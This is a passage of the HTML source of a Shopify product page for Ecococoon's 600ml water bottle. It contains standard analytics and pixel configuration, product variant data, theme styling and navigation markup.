pes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113049665","configuration":"{\"pixel_id\":\"787962908490439\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"39714881","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ad Conversion Oct 24"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ecococoon ™","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"ecococoon.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/ecococoon.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116169793","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"},"sku":"600-BO-PinkRose","title":"Pink Rose","untranslatedTitle":"Pink Rose"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116366401","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"},"sku":"600-BO-Limoncello","title":"Limoncello","untranslatedTitle":"Limoncello"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116202561","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"},"sku":"600-BO-Blueberry","title":"Blueberry","untranslatedTitle":"Blueberry"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714117251137","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"},"sku":"600-BO-Mint","title":"Mint","untranslatedTitle":"Mint"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116530241","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"},"sku":"600-BO-PinkTourmaline","title":"Pink Tourmaline","untranslatedTitle":"Pink Tourmaline"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116268097","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"},"sku":"600-BO-EmeraldGreen","title":"Emerald Green","untranslatedTitle":"Emerald Green"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40315545485377","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"},"sku":"600-BO-28","title":"Black Onyx","untranslatedTitle":"Black Onyx"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40315545550913","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"},"sku":"600-BO-29","title":"White Jade","untranslatedTitle":"White Jade"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40315545583681","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"},"sku":"600-BO-20","title":"Silver","untranslatedTitle":"Silver"}],"purchasingCompany":null},},"https://ecococoon.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3958177838","storefrontBaseUrl":"https:\/\/ecococoon.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.95,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"600ml Water Bottle - Leak-Free\",\"vendor\":\"Ecococoon ™\",\"id\":\"6932943241281\",\"untranslatedTitle\":\"600ml Water Bottle - Leak-Free\",\"url\":\"\/products\/water-bottle-600ml\",\"type\":\"Drink Bottle\"},\"id\":\"40714116169793\",\"image\":{\"src\":\"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516\"},\"sku\":\"600-BO-PinkRose\",\"title\":\"Pink Rose\",\"untranslatedTitle\":\"Pink Rose\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":6932943241281,"gid":"gid:\/\/shopify\/Product\/6932943241281","vendor":"Ecococoon ™","type":"Drink Bottle","handle":"water-bottle-600ml","variants":[{"id":40714116169793,"price":4495,"name":"600ml Water Bottle - Leak-Free - Pink Rose","public_title":"Pink Rose","sku":"600-BO-PinkRose"},{"id":40714116366401,"price":4495,"name":"600ml Water Bottle - Leak-Free - Limoncello","public_title":"Limoncello","sku":"600-BO-Limoncello"},{"id":40714116202561,"price":4495,"name":"600ml Water Bottle - Leak-Free - Blueberry","public_title":"Blueberry","sku":"600-BO-Blueberry"},{"id":40714117251137,"price":4495,"name":"600ml Water Bottle - Leak-Free - Mint","public_title":"Mint","sku":"600-BO-Mint"},{"id":40714116530241,"price":4495,"name":"600ml Water Bottle - Leak-Free - Pink Tourmaline","public_title":"Pink Tourmaline","sku":"600-BO-PinkTourmaline"},{"id":40714116268097,"price":4495,"name":"600ml Water Bottle - Leak-Free - Emerald Green","public_title":"Emerald Green","sku":"600-BO-EmeraldGreen"},{"id":40315545485377,"price":4495,"name":"600ml Water Bottle - Leak-Free - Black Onyx","public_title":"Black Onyx","sku":"600-BO-28"},{"id":40315545550913,"price":4495,"name":"600ml Water Bottle - Leak-Free - White Jade","public_title":"White Jade","sku":"600-BO-29"},{"id":40315545583681,"price":4495,"name":"600ml Water Bottle - Leak-Free - Silver","public_title":"Silver","sku":"600-BO-20"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6932943241281,"requestId":"bb16d3e1-493d-4082-8702-7490658b486a-1769088323"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3958177838,
      theme_id: 138654941249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ecococoon.com.au/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ecococoon.com.au/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ecococoon.com.au/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3958177838,"isMerchantRequest":null,"themeId":138654941249,"themeCityHash":"7787283866323738929","contentLanguage":"en","currency":"AUD","eventMetadataId":"2b98f5a3-5294-44a9-9297-92b3674753d4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6932943241281,"requestId":"bb16d3e1-493d-4082-8702-7490658b486a-1769088323","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":40714116169793,"productId":6932943241281,"productGid":"gid:\/\/shopify\/Product\/6932943241281","name":"600ml Water Bottle - Leak-Free - Pink Rose","price":"44.95","sku":"600-BO-PinkRose","brand":"Ecococoon ™","variant":"Pink Rose","category":"Drink Bottle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":40714116169793,"productId":6932943241281,"productGid":"gid:\/\/shopify\/Product\/6932943241281","name":"600ml Water Bottle - Leak-Free - Pink Rose","price":"44.95","sku":"600-BO-PinkRose","brand":"Ecococoon ™","variant":"Pink Rose","category":"Drink Bottle","nonInteraction":true,"remote":false,"referer":"https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40315545780289"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ecococoon.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ecococoon.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3958177838"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138654941249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ecococoon.com.au/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>Free AU Shipping over $150</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17655278829633__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.8rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Water Bottles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-water-bottles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Water Bottles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/insulated-stainless-steel-water-bottles-australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Water Bottles
                                  </a></li><li><a href="/collections/bottle-cuddlers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bottle Covers
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Caps &amp; Lids
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lunch Boxes
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lunch-boxes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
